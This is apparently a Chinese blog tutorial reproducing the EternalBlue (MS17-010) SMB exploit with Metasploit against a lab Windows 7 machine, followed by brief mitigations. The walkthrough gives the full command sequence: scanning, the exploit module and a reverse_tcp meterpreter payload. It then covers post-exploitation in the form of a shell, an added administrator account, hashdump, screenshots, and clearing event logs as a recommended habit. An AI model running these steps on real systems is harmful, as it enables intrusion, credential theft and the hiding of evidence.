Windows下的MS17-010(永恒之蓝)漏洞分析与复现

永恒之蓝漏洞(MS17-010),它的爆发源于 WannaCry 勒索病毒的诞生,该病毒是不法分子利用美国国家安全局泄露的漏洞 “EternalBlue”(永恒之蓝)进行改造而成 ,“永恒之蓝”是利用Windows系统的SMB漏洞来获取Windows系统的最高权限。.........

目录

1、使用kali自带的nmap对靶机进行端口扫描,扫描到445端口处于开放状态

2、启动kali自带的msf,显示msf6>后说明已经进入msf了

4、使用相应模块auxiliary/scanner/smb/smb_ms17_010对靶机进行验证,验证靶机是否存在永恒之蓝漏洞(MS17-010),可直接使用模块前面对应的数字,效果相同

5、查询配置,yes 全部需要手动配置,配置已经存在的,可以使用它给的默认配置也可以对该配置进行更改,no 就无需理会

6、使用exploit或run命令进行攻击,显示靶机存在永恒之蓝漏洞(MS17-010)

7、正式开始攻击。换用攻击模块exploit/windows/smb/ms17_010_eternalblue对应前面的数字为0(我的此攻击模块对应前面的数字是0)

8.使用exploit或run命令进行攻击,这时靶机会反弹一个会话,然后可以进行下一步操作,比如查看靶机版本信息或者获取靶机的shell权限等

一、漏洞简介

1、永恒之蓝:

永恒之蓝漏洞(MS17-010),它的爆发源于 WannaCry 勒索病毒的诞生,该病毒是不法分子利用美国国家安全局泄露的漏洞 “EternalBlue”(永恒之蓝)进行改造而成 ,“永恒之蓝”是利用Windows系统的SMB漏洞来获取Windows系统的最高权限。

2、漏洞原理:

永恒之蓝漏洞通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机。只要用户主机开机联网,即可通过该漏洞控制用户的主机。不法分子就能在其电脑或服务器中植入勒索病毒、窃取用户隐私、远程控制木马等恶意程序。

补充:

“445端口是TCP共享服务 445端口它将尝试同时连接到端口139和445。如果端口445有响应,它将向端口139发送TCPRST数据包,以断开并继续与端口455的通信;当端口445没有响应时,使用端口139。”

“139 NetBIOS File and Print Sharing 通过这个端口进入的连接试图获得NetBIOS/SMB服务。这个协议被用于Windows"文件和打印机共享"和SAMBA。在Internet上共享自己的硬盘可能是最常见的问题。139属于TCP协议。”

3、影响版本:

目前已知受影响的 Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

二、复现环境

攻击机:kali-Linux-2022.2(IP:192.168.50.133/24)

靶机:Windows 7(IP:192.168.50.159/24)

kali-Linux-2022.2镜像下载地址:https://www.kali.org/get-kali/#kali-bare-metal

Windows 7镜像下载地址:https://msdn.itellyou.cn/

kali-Linux-2022.2和Windows 7能够相互ping通,Windows 7靶机关闭防火墙,开启445端口(默认端口开启),Windows 7靶机不要打补丁

三、漏洞复现

1、使用kali自带的nmap对靶机进行端口扫描,扫描到445端口处于开放状态

nmap 192.168.50.159

2、启动kali自带的msf,显示msf6>后说明已经进入msf了

msfconsole

3、搜寻永恒之蓝漏洞(MS17-010)可使用的攻击模块

search ms17-010

4、使用相应模块auxiliary/scanner/smb/smb_ms17_010对靶机进行验证,验证靶机是否存在永恒之蓝漏洞(MS17-010),可直接使用模块前面对应的数字,效果相同

use 3

![]()

5、查询配置,yes 全部需要手动配置,配置已经存在的,可以使用它给的默认配置也可以对该配置进行更改,no 就无需理会

show options

我这里只需配置RHOSTS(靶机IP地址)就行了,其他默认

set rhosts 192.168.50.159

![]()

配置有效载荷,该步的作用是攻击机扫描完后,使靶机反弹回一个会话给攻击机建立连接

set payload windows/x64/meterpreter/reverse_tcp

![]()

6、使用exploit或run命令进行攻击,显示靶机存在永恒之蓝漏洞(MS17-010)

exploit

7、正式开始攻击。换用攻击模块exploit/windows/smb/ms17_010_eternalblue对应前面的数字为0(我的此攻击模块对应前面的数字是0)

use 0

重复第5步步骤,注意:执行show options命令后查看到yes对应的地方如果是空的需要全部配上

8.使用exploit或run命令进行攻击,这时靶机会反弹一个会话,然后可以进行下一步操作,比如查看靶机版本信息或者获取靶机的shell权限等

run



9、对靶机进行一系列操作

查看系统信息

sysinfo

反弹shell

shell

可以创建用户

net user xxxx 1234 /add(xxxx用户名 1234密码)

net localgroup administrators xxxx /add (将用户设置为管理员权限)

net user

得到账户hash,解码可以得到密码

hashdump

找到显示的路径可以看到受害者屏幕截图

screenshot

![]()

显示成功

记得保持清除日志的好习惯

clearev

四、永恒之蓝漏洞解决办法

1、开启防火墙

2、对系统进行升级或者打补丁

3、关闭相应的端口

更多推荐

已为社区贡献2条内容

已为社区贡献2条内容

所有评论(0)